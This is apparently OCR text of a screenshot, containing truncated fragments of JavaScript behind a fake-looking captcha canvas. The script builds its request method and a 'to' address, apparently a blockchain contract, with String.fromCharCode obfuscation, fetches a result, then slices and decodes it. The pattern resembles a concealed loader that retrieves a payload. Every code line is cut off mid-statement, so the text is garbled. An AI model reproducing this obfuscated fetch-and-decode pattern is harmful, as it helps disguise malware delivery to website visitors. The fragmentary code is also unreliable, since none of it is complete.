
9 Juna, 2026
Hash-sum: 96a95f7a4ccc602574f8a8
Last update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin